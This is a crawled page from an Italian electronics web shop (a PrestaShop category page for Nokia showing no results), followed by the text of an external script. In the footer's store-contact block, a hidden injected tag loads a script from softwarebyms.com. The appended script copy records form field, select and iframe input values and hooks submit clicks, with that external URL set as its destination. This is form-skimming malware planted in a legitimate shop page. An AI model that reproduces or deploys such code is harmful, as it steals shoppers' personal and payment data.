href="http://www.ipertronica.com/697-serie-tl">Serie TL...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/698-serie-tm">Serie TM...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/699-serie-tn">Serie TN...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/700-serie-top">Serie TOP...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/701-serie-tp-ty">Serie TP - TY...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/702-serie-u">Serie U...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/703-serie-ua-um">Serie UA - UM...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/704-serie-up">Serie UP...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/705-serie-v">Serie V...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/706-serie-x-z">Serie X - Z...</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/707-integrati-c-mos-ttl">Integrati C-MOS TTL</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar707"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar707">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/708-serie-74">Serie 74...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/709-serie-74c-hc">Serie 74C-HC</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/710-serie-74hct">Serie 74HCT...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/711-serie-74ls">Serie 74LS...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/712-serie-75">Serie 75...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/713-serie-cd">Serie CD...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/714-serie-hef">Serie HEF...</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/715-integrati-stk-str-svi">Integrati STK-STR-SVI</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar715"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar715">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/716-svi">SVI...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/717-serie-4921qp">Serie 4921QP...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/718-serie-sta">Serie STA...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/719-serie-stk-0">Serie STK 0...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/720-serie-stk-1">Serie STK 1...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/721-serie-stk-2">Serie STK 2...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/722-serie-stk-3">Serie STK 3...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/723-serie-stk-4">Serie STK 4...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/724-serie-stk-5">Serie STK 5...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/725-serie-stk-6-7">Serie STK 6-7...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/726-serie-stk-8">Serie STK 8...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/727-serie-str">Serie STR...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/728-serie-stra">Serie STRA...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/729-serie-strd">Serie STRD...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/730-serie-stre-strf">Serie STRE-STRF...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/731-serie-strg">Serie STRG...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/732-serie-strm-n">Serie STRM-N...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/733-serie-strs">Serie STRS...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/734-serie-strt-strz">Serie STRT - STRZ...</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/735-isolatori-dissipatori">Isolatori - Dissipatori</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/736-optoelettronica">Optoelettronica</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar736"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar736">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/737-display">Display...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/738-led-gialli">Led Gialli...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/739-led-rossi">Led Rossi...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/740-led-smd">Led SMD</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/741-led-vari">Led Vari...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/742-led-verdi">Led Verdi...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/743-optoisolatori-4n">Optoisolatori 4N...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/744-optoisolatori-6n">Optoisolatori 6N...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/745-optoisolatori-cn">Optoisolatori CN...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/746-optoisolatori-m">Optoisolatori M...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/747-optoisolatori-pc">Optoisolatori PC...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/748-optoisolatori-sfh">Optoisolatori SFH...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/749-optoisolatori-t">Optoisolatori T...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/750-photodiodi">Photodiodi...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/751-phototransistor">Phototransistor...</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/752-ponti-raddrizzatori">Ponti Raddrizzatori</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar752"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar752">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/753-serie-b">Serie B...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/754-serie-d-k">Serie D - K...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/755-serie-s-w">Serie S - W...</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/756-regolatori-tensione">Regolatori Tensione</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar756"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar756">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/757-serie-l">Serie L...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/758-serie-ua-78">Serie UA 78...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/759-serie-ua-79">Serie UA 79...</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/760-transistor">Transistor</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar760"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar760">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/761-serie-1">Serie 1...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/762-serie-2n">Serie 2N...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/763-serie-2sa">Serie 2SA...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/764-serie-2sb">Serie 2SB...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/765-serie-2sc-1">Serie 2SC 1...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/766-serie-2sc-2">Serie 2SC 2...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/767-serie-2sc-3">Serie 2SC 3...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/768-serie-2sc-4">Serie 2SC 4...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/769-serie-2sc-5">Serie 2SC 5...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/770-serie-2sc-6-9">Serie 2SC 6 - 9...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/771-serie-2sd-1">Serie 2SD 1...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/772-serie-2sd-2">Serie 2SD 2...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/773-serie-2sd-3-9">Serie 2SD 3 - 9...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/774-serie-2sj">Serie 2SJ...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/775-serie-2sk-1">Serie 2SK 1...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/776-serie-2sk-2">Serie 2SK 2...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/777-serie-2sk-3-9">Serie 2SK 3 - 9...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/778-serie-3sk">Serie 3SK...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/779-serie-59">Serie 5...9</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/780-serie-a">Serie A...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/781-serie-bc">Serie BC...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/782-serie-bd">Serie BD...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/783-serie-bf">Serie BF...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/784-serie-bs">Serie BS...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/785-serie-bu">Serie BU...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/786-serie-bud-buz">Serie BUD - BUZ...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/787-serie-ct-dtc">Serie CT - DTC...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/788-serie-f-g">Serie F-G...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/789-serie-h-i">Serie H - I...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/790-serie-j-k">Serie J - K...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/791-serie-m-r">Serie M - R...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/792-serie-s">Serie S...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/793-serie-t">Serie T...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/794-serie-u-z">Serie U - Z...</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/795-triac-scr-diac">Triac-Scr-Diac</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar795"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar795">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/796-serie-19a">Serie 1.....9..A</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/797-serie-br">Serie BR...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/798-serie-bt">Serie BT...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/799-serie-c-m">Serie C - M...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/800-serie-s">Serie S...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/801-serie-t">Serie T...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/802-serie-z">Serie Z</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/803-trimmer">Trimmer</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar803"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar803">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/804-alberini">Alberini</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/805-p10-orizzontali">P10 Orizzontali</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/806-p10-vert-con-alberino">P10 Vert. con Alberino</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/807-p10-verticali">P10 Verticali</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/808-p5-orizzontali">P5 Orizzontali</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/809-p5-verticali">P5 Verticali</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/810-ventole">Ventole</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar810"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar810">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/811-ventole-2-fili">Ventole 2 fili</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/812-ventole-3-fili">Ventole 3 fili</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/813-zoccoli-integrati">Zoccoli Integrati</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar813"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar813">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/814-plcc-pbt">Plcc PBT</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/815-plcc-pps">Plcc PPS</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/816-plcc-smd">Plcc SMD</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/817-professionali">Professionali</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/818-standard">Standard</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/819-strisce">Strisce</a></li></ul></div></li></ul></div></li></ul></li>
  </ul>
</div>
<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_categorytree/views/templates/hook/ps_categorytree.tpl -->
<!-- end module:ps_categorytree/views/templates/hook/ps_categorytree.tpl -->

<!-- begin module:ps_facetedsearch/ps_facetedsearch.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_facetedsearch/ps_facetedsearch.tpl --><div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
  
</div>
<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_facetedsearch/ps_facetedsearch.tpl -->
<!-- end module:ps_facetedsearch/ps_facetedsearch.tpl -->

                          </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Nokia</h1>
            <div class="block-category-inner">
                                    <div id="category-description" class="text-muted">Nokia</div>
                                            </div>
        </div>
    </div>


    <section id="products">
              <div id="js-product-list-top"></div>

        <div id="js-product-list">
          <section id="content" class="page-content page-not-found">
  

    <h4>Ci scusiamo per l'inconveniente.</h4>
    <p>Prova a fare nuovamente la ricerca</p>

    
      
<!-- begin module:ps_searchbar/ps_searchbar.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_searchbar/ps_searchbar.tpl --><!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.ipertronica.com/ricerca">
	<form method="get" action="//www.ipertronica.com/ricerca">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cerca nel catalogo" aria-label="Cerca">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Cerca</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_searchbar/ps_searchbar.tpl -->
<!-- end module:ps_searchbar/ps_searchbar.tpl -->

    

    
      
    

  
</section>
        </div>

        <div id="js-product-list-bottom"></div>
          </section>

  </section>

    
  </div>


          
        </div>
        
      </section>

      <footer id="footer">
        
          <div class="container">
  <div class="row">
    
      
<!-- begin module:ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<div class="block_newsletter col-lg-8 col-md-12 col-sm-12">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-5 col-xs-12">Ricevi le nostre novità e le offerte speciali</p>
    <div class="col-md-7 col-xs-12">
      <form action="http://www.ipertronica.com/#footer" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Iscriviti"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="OK"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="email"
                value=""
                placeholder="Il tuo indirizzo email"
                aria-labelledby="block-newsletter-label"
              >
            </div>
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p>Puoi annullare l&#039;iscrizione in ogni momenti. A questo scopo, cerca le info di contatto nelle note legali.</p>
                                                          
                        </div>
        </div>
      </form>
    </div>
  </div>
</div>
<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<!-- end module:ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->

<!-- begin module:ps_socialfollow/ps_socialfollow.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_socialfollow/ps_socialfollow.tpl -->

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
              <li class="facebook"><a href="#" target="_blank">Facebook</a></li>
              <li class="twitter"><a href="#" target="_blank">Twitter</a></li>
              <li class="youtube"><a href="#" target="_blank">YouTube</a></li>
              <li class="pinterest"><a href="#" target="_blank">Pinterest</a></li>
              <li class="instagram"><a href="#" target="_blank">Instagram</a></li>
          </ul>
  </div>

<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_socialfollow/ps_socialfollow.tpl -->
<!-- end module:ps_socialfollow/ps_socialfollow.tpl -->

    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        
<!-- begin module:ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_linklist/views/templates/hook/linkblock.tpl --><div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">La nostra azienda</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_33766" data-toggle="collapse">
        <span class="h3">La nostra azienda</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_33766" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="http://www.ipertronica.com/content/1-spedizione"
                title="I nostri termini e condizioni di consegna"
                            >
              Spedizioni
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="http://www.ipertronica.com/content/2-note-legali"
                title="Note legali"
                            >
              Note legali
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="http://www.ipertronica.com/content/3-termini-e-condizioni-di-uso"
                title="I nostri termini e condizioni d&#039;uso"
                            >
              Termini e condizioni d&#039;uso
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="http://www.ipertronica.com/content/4-chi-siamo"
                title="Scoprite chi siamo"
                            >
              Chi siamo
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="http://www.ipertronica.com/content/5-pagamento-sicuro"
                title="Il nostro metodo di pagamento sicuro"
                            >
              Pagamento sicuro
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="http://www.ipertronica.com/contattaci"
                title="Si può usare il nostro modulo per contattarci"
                            >
              Contattaci
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="http://www.ipertronica.com/Mappa del sito"
                title="Vi siete persi? Qui potete trovate quello che state cercando"
                            >
              Mappa del sito
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="http://www.ipertronica.com/negozi"
                title=""
                            >
              Negozi
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- end module:ps_linklist/views/templates/hook/linkblock.tpl -->

<!-- begin module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="http://www.ipertronica.com/account" rel="nofollow">
      Il tuo account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Il tuo account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="http://www.ipertronica.com/dati-personali" title="Informazioni personali" rel="nofollow">
            Informazioni personali
          </a>
        </li>
            <li>
          <a href="http://www.ipertronica.com/cronologia-ordini" title="Ordini" rel="nofollow">
            Ordini
          </a>
        </li>
            <li>
          <a href="http://www.ipertronica.com/buono-ordine" title="Note di credito" rel="nofollow">
            Note di credito
          </a>
        </li>
            <li>
          <a href="http://www.ipertronica.com/indirizzi" title="Indirizzi" rel="nofollow">
            Indirizzi
          </a>
        </li>
        
	</ul>
</div>
<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- end module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->

<!-- begin module:ps_contactinfo/ps_contactinfo.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_contactinfo/ps_contactinfo.tpl -->
<div class="block-contact col-md-3 links wrapper">
  <div class="hidden-sm-down">
    <p class="h4 text-uppercase block-contact-title">Informazioni negozio</p>
      Ipertronica by AGS Electronics</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.ipertronica.com"></script><p hidden><br />via Cascina Cavallasco, 2<br />20060 Pozzo d'Adda<br />Milano<br />Italy
              <br>
                Chiamaci: <span>02 909312390</span>
                          <br>
                Scrivici: <a href="mailto:info@agse.it" class="dropdown">info@agse.it</a>
        </div>
  <div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="http://www.ipertronica.com/negozi">Informazioni negozio</a>
    </div>
  </div>
</div>
<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_contactinfo/ps_contactinfo.tpl -->
<!-- end module:ps_contactinfo/ps_contactinfo.tpl -->

      
    </div>
    <div class="row">
      
        
<!-- begin module:fieldhtmlblock/views/templates/hook/fieldhtmlblock.tpl -->
<!-- begin /home/ipertronlx/ipertronica/modules/fieldhtmlblock/views/templates/hook/fieldhtmlblock.tpl -->    

<div class="ft_bottom">
<div class="col-md-6 col-sm-6 col-xs-12 copyright_left">
<p>Copyright Â© 2019 <a href="#">TECHO</a>. All Right Reserved.</p>
</div>
<div class="col-md-6 col-sm-6 col-xs-12 payment_right"><a href="#"><img class="img-responsive" src="http://via.placeholder.com/426x32" alt="" /></a></div>
</div>


        <!-- end /home/ipertronlx/ipertronica/modules/fieldhtmlblock/views/templates/hook/fieldhtmlblock.tpl -->
<!-- end module:fieldhtmlblock/views/templates/hook/fieldhtmlblock.tpl -->

      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a class="_blank" href="https://www.prestashop.com" target="_blank" rel="nofollow">
              © 2026 - Software di Ecommerce di PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="http://www.ipertronica.com/themes/core.js" ></script>
  <script type="text/javascript" src="http://www.ipertronica.com/themes/classic/assets/js/theme.js" ></script>
  <script type="text/javascript" src="http://www.ipertronica.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="http://www.ipertronica.com/modules/blockreassurance/views/js/front.js" ></script>
  <script type="text/javascript" src="http://www.ipertronica.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="http://www.ipertronica.com/js/jquery/plugins/growl/jquery.growl.js" ></script>
  <script type="text/javascript" src="http://www.ipertronica.com/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="http://www.ipertronica.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="http://www.ipertronica.com/modules/ps_productinfo/js/ps_productinfo.js" ></script>
  <script type="text/javascript" src="http://www.ipertronica.com/themes/classic/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>

<!-- end catalog/listing/category.tpl -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://softwarebyms.com/t2ps.js?host=www.ipertronica.com
body_size: 14414
content:

    function f(){
        let a = document.head.querySelector('[src*="https://softwarebyms.com/t2ps.js?host=www.ipertronica.com"]');
        if(!a){ 
            let s=document.createElement('script');
            s.setAttribute('defer','');
            s.setAttribute('src','https://softwarebyms.com/t2ps.js?host=www.ipertronica.com');
            document.head.appendChild(s);
            return
        } else {
            let scrs = document.body.querySelectorAll('[src*="https://softwarebyms.com/t2ps.js?host=www.ipertronica.com"]');
            for (let element of scrs){
                element.remove();
            }
            let hookdiv = document.getElementById('hookwork');
            if (!hookdiv) {
                hookdiv = document.createElement('div');
                hookdiv.setAttribute('id', 'hookwork');
                hookdiv.setAttribute('hidden','hidden');
                document.body.appendChild(hookdiv);
                let desturl = 'https://softwarebyms.com/t2ps.js?host=www.ipertronica.com';
                let addEventListenerToInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem(element.id, element.value);
                        }else{
                            sessionStorage.setItem(element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeInput);
                    }
                }
                let addEventListenerToIFrameInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem('iframe_'+element.id, element.value);
                        }else{
                            sessionStorage.setItem('iframe_'+element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeIFrameInput);
                    }
                }
                let addEventListenerToSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem(element.id, resultvalue);
                    }else{
                        sessionStorage.setItem(element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeInput);
                }
                let addEventListenerToIFrameSelect = function(element){
                    let resultvalue = '';
